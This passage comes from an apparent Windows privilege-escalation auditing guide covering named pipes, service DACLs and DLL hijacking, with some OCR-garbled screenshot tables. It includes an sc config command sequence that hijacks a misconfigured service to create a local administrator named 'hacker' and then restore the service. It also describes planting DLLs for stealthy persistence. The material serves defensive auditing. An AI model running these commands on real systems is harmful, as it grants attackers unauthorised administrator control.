The output of the command shows that the named pipe's DACL is NULL and that the Everyone group is granted FULL\_ACCESS. Consequently any low privileged user can interface with the named pipe. Named pipe vulnerabilities are worse than the typical local service privilege escalation, as they usually can be exploited remotely if a valid account on the target system is known. An advisory published by MWR [5] describes the technical details of the above vulnerable named pipe.

#### <span id="page-11-0"></span>2.4 Insecure Service Permissions

Windows Services, just as files or other securable objects, have a DACL associated with them that dictates what actions users or groups can perform. Windows natively allows the review and/or modification of these permissions through Microsoft's Management Console Security Configuration and Analysis snap-in. The following screenshot shows the service access rights of the Print Spooler service.

| Authenticated Users                           |       |          |
|-----------------------------------------------|-------|----------|
| SYSTEM                                        |       |          |
| Administrators (SYSTEM1\Administrators)       |       |          |
|                                               |       |          |
|                                               |       |          |
|                                               |       |          |
|                                               | Add   | Remove   |
| Permissions for Authenticated                 |       |          |
| <b>Lisers</b>                                 | Allow | Deny     |
| <b>Full Control</b>                           |       |          |
| Read                                          |       |          |
| Start, stop and pause                         |       | ┓        |
| Write                                         |       |          |
| <b>Delete</b>                                 |       |          |
| Special permissions                           |       |          |
| For special permissions or advanced settings, |       | Advanced |
| click Advanced                                |       |          |

Similarly to file access rights, selecting the "Advanced" view returns a full listing of each individual service access rights.

| <b>Permission Entry for Print Spooler</b><br>Object                                                                                                                                             |                                           | $\mathbf{x}$                                                    |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------|-----------------------------------------------------------------|--|--|--|--|--|
| Authenticated Users<br>Name:                                                                                                                                                                    |                                           | Change                                                          |  |  |  |  |  |
| This object only<br>Apply to:                                                                                                                                                                   |                                           |                                                                 |  |  |  |  |  |
| Permissions:                                                                                                                                                                                    | Allow                                     | Deny                                                            |  |  |  |  |  |
| Query status<br>Enumerate dependents<br><b>Start</b><br>Stop<br>Pause and continue<br>Interrogate<br>User-defined control<br>Delete<br>Read permissions<br>Change permissions<br>Take ownership | 罓<br>⊽<br>□<br>□<br>⊽<br>罓<br>□<br>⊽<br>□ | - 1<br>٦<br>⊐<br>□<br>$\Box$<br>$\Box$<br>Ó<br>□<br>┑<br>┑<br>П |  |  |  |  |  |
| Clear All<br>Apply these permissions to objects and/or<br>containers within this container only<br>Managing permissions                                                                         |                                           |                                                                 |  |  |  |  |  |
|                                                                                                                                                                                                 | OK                                        | Cancel                                                          |  |  |  |  |  |

In order to audit the services DACLs, [Accesschk](http://technet.microsoft.com/en-gb/sysinternals/bb664922.aspx) is again the tool of choice. To assess the DACLs of all services present on system run the following command:

C:\>accesschk.exe -quvcw \* > services\_DACLs.txt

This will return the DACLs of every service. If one in particular is to be audited the following can be run instead:

C:\>accesschk.exe -quvcw ServiceName

An example of an insecure access assignment follows, where the "Authenticated Users" group is allowed to change the service's configuration and restart the service.

```
badsvc
  Medium Mandatory Level (Default) [No-Write-Up]
  RW NT AUTHORITY\SYSTEM
       SERVICE ALL ACCESS
  RW BUILTIN\Administrators
       SERVICE ALL ACCESS
  RW NT AUTHORITY\Authenticated Users
        SERVICE_QUERY_STATUS
        SERVICE_QUERY_CONFIG
        SERVICE_CHANGE_CONFIG
       SERVICE INTERROGATE
        SERVICE_ENUMERATE_DEPENDENTS
         SERVICE_PAUSE_CONTINUE
         SERVICE_START
```

 SERVICE\_STOP SERVICE USER DEFINED CONTROL READ\_CONTROL

A direct privilege escalation attack is possible if the service runs under a higher privileged account than the user. It is worth noting that with this level of access to the service, a user could alter the service's logon account to LOCAL SYSTEM. This would ensure that the highest privilege level is obtained on the host. However, this decision depends on the objectives. If the Windows domain is targeted then it is often preferable to keep the service running under a domain user's context, as this provides more access to domain resources.

```
C:\>sc qc badsvc
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: badsvc
      TYPE : 10 WIN32 OWN PROCESS
     START_TYPE : 3 DEMAND_START
     ERROR CONTROL : 1 NORMAL
     BINARY_PATH_NAME : C:\DangerousService\insecure.exe
     LOAD_ORDER_GROUP :
      TAG : 0
     DISPLAY_NAME : badsvc
     DEPENDENCIES :
       SERVICE_START_NAME : LocalSystem
```
To exploit the issue, any user who is successfully authenticated with the system could run the following set of commands to add a new local administrator that they control and then clean up:

```
C:\>sc config badsvc binpath= "cmd /c net user hacker S3cr3t /add"
C:\>sc stop badsvc
C:\>sc start badsvc
C:\>sc config badsvc binpath= "cmd /c net localgroup administrators hacker /add"
C:\>sc stop badsvc
C:\>sc start badsvc
C:\>sc config badsvc binpath= "C:\DangerousService\insecure.exe"
C:\>sc stop badsvc
C:\>sc start badsvc
```

#### <span id="page-14-0"></span>2.5 Missing DLLs

Another issue linked to Windows Services that could potentially enable an attacker to execute arbitrary code under the context of the service account is related to Dynamic Link Libraries (DLLs). As with any other Windows binary, when a service binary runs it requires a number of DLLs to function properly. These DLLs are mapped into the service process memory space at runtime. However, sometimes for various reasons (e.g. code debugging, backwards compatibility, bad coding practices), an application tries to load DLLs in an insecure way. This includes DLLs that might not exist on the system or those that are called without using a fully qualified path. This opens a window of opportunity for the service to be compromised and potentially for privileges to be escalated. By default in Windows when an application loads a DLL by name, the system will search for it in a predefined directory list which is called DLL search order. In 32bit Windows the search order is the following:

- 1. The directory from which the application loaded
- 2. The Windows 32bit System directory (C:\Windows\System32)
- 3. The Windows 16bit System directory (C:\Windows\System)
- 4. The Windows directory (C:\Windows)
- 5. The current working directory (CWD)
- 6. The directories in the System PATH variable
- 7. The directories in the User PATH variable

If the permissions in any of the above directories are not properly set, a user with write access on them could drop a DLL, containing arbitrary code, named the same as the expected DLL to be executed when it is loaded by the service. This attack is known as DLL hijacking. More details for the Windows DLL search order can be found in this MSDN article [6]. It also offers a more stealthy persistence mechanism the DLL is loaded in the context of an existing service. Additionally it could potentially bypass integrity monitoring software as it does not involve modification of existing files, which would be detected.

From an auditing perspective, at a permission level, it is important that all directories of the DLL search order be assessed, with particular attention to the members of the PATH variable (System and User) and the current working directory. The following image highlights Java JDK's binary directory that is contained in the System's PATH variable:



A review of the permissions of the JDK binary directory reveals that the "Authenticated Users" group has inherited change rights on it. This opens the exploitation window for standard system users to potentially escalate their privileges.

| AUTHORITY\SYSTEM:(I)(F)<br>AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)<br>AUTHORITY\Authenticated Users:(I)(M) | Ξ                                                                                                                                                                                                                                                                                                                                                     |
|--------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                        |                                                                                                                                                                                                                                                                                                                                                       |
|                                                                                                        |                                                                                                                                                                                                                                                                                                                                                       |
|                                                                                                        |                                                                                                                                                                                                                                                                                                                                                       |
|                                                                                                        | <b>EXI</b> C:\Windows\system32\cmd.exe<br> C:∖>icacls C:∖jdk\bin<br> C:\jdk\bin BUILTIN\Administrators:(I)(F)<br>BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)<br>NT<br>NT.<br>BUILTIN\Users:(I)(OI)(CI)(RX)<br>NT AUTHORITY\Authenticated Users: <i><oi><ci><io><m><br/>Successfully processed 1 files; Failed processing 0 files</m></io></ci></oi></i> |

In order to detect DLL calls directly from the binary, the Sysinternals Process Monitor [7] application offers a quick way to audit a binary at runtime for various read and write operations, including file system calls. By setting a filter for the service process name and monitoring the file system operations, we observe the failed attempt as 'FILE\_NOT\_FOUND' in the results column. This allows us to identify calls to missing DLLs. In the example below the service attempts to load "symcagntctl.dll" but the file is not found on the system.

| $\mathbf{x}$<br>o<br>Process Monitor -<br>$\blacksquare$                     |                                                                                                                                  |                                  |                                                                      |    |  |  |  |  |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------|----|--|--|--|--|
| Edit<br>Filter<br>File<br>Event                                              | <b>Options</b><br>Tools<br>Help                                                                                                  |                                  |                                                                      |    |  |  |  |  |
| Ê<br>×й<br>FC.<br>н                                                          | 磁風真真工<br>44 S<br>$\Delta$<br>⊕<br>目<br>₩                                                                                         |                                  |                                                                      |    |  |  |  |  |
| Time Process Name                                                            | Path<br><b>PID</b><br>Operation                                                                                                  | Result                           | Detail                                                               | ۰  |  |  |  |  |
| 4.24.3<br>service.exe                                                        | 1200 R Query Security File C:\Windows\System32\msvcr100.dll                                                                      | <b>BUFFER OVERFL</b>             | Information: Owner                                                   |    |  |  |  |  |
| 4.24.3<br>service.exe<br>4:24:3<br><b>E</b> service exe                      | 1200 . Query Security File C:\Windows\System32\msvcr100.dll<br>1200 <b>R</b> CloseFile<br>C:\Windows\Svstem32\msvcr100.dll       | <b>SUCCESS</b><br><b>SUCCESS</b> | Information: Owner                                                   |    |  |  |  |  |
| 4:24:3<br>la service.exe                                                     | 1200 .QueryNameInfoC:\Program Files\Sample Service\service.exe                                                                   | <b>SUCCESS</b>                   | Name: \Program Fil                                                   |    |  |  |  |  |
| 4.24.3<br><b>E</b> -'service.exe                                             | 1200 <b>- CreateFile</b><br>C:\Program Files\Sample Service\symcagntctl.dll                                                      |                                  | NAME NOT FOUND Desired Access: R                                     |    |  |  |  |  |
| $4:24:3$ $\blacksquare$ service exer<br>4:24:3 <b>II</b> -'service.exe       | 1200 <b>-</b> CreateFile<br>C:\Windows\System32\symcagntctl.dll<br>1200 <b>K</b> CreateFile<br>C:\Windows\System\symcagntctl.dll |                                  | NAME NOT FOUND Desired Access: R<br>NAME NOT FOUND Desired Access: R |    |  |  |  |  |
| 4:24:3 <b>II</b> -'service.exe                                               | 1200 <b>R</b> CreateFile<br>C:\Windows\symcagntctl.dll                                                                           |                                  | NAME NOT FOUND Desired Access: R.                                    |    |  |  |  |  |
| 4.24.3<br><b>E</b> -service.exe                                              | 1200 <b>R</b> CreateFile<br>C:\Program Files\Sample Service\symcagntctl.dll<br>1200 <b>K</b> CreateFile                          |                                  | NAME NOT FOUND Desired Access: R                                     |    |  |  |  |  |
| 4:24:3 <b>II</b> -1service.exe<br>4.24.3<br><b>E</b> service.exe             | C:\Windows\System32\symcagntctl.dll<br><b>K</b> CreateFile<br>1200<br>C:\Windows\symcagntctl.dll                                 |                                  | NAME NOT FOUND Desired Access: R<br>NAME NOT FOUND Desired Access: R |    |  |  |  |  |
| 4:24:3 <b>E-</b> service.exe                                                 | 1200 <b>R</b> CreateFile<br>C:\Windows\System32\wbem\symcagntctl.dll                                                             |                                  | NAME NOT FOUND Desired Access: R                                     |    |  |  |  |  |
| $4:24:3$ $\blacksquare$ service.exe                                          | 1200 <b>R</b> CreateFile<br>C:\Windows\Svstem32\WindowsPowerShell\v1.0\svmcagntctl.dll                                           |                                  | NAME NOT FOUND Desired Access: R<br>NAME NOT FOUND Desired Access: R |    |  |  |  |  |
| $4:24:3$ $\blacksquare$ service exer<br>$4:24:3$ $\blacksquare$ service exer | 1200 <b>R</b> CreateFile<br>C:\jdk\bin\symcagntctl.dll<br>1200 - Query Name InfoC: Windows \System32\apphelp.dll                 | <b>SUCCESS</b>                   | Name: ∖Windows∖                                                      |    |  |  |  |  |
| 4.24.3<br><b>E</b> service exe                                               | 1200 R QueryNameInfoC:\Windows\System32\KemeIBase.dll                                                                            | <b>SUCCESS</b>                   | Name: \Windows\                                                      |    |  |  |  |  |
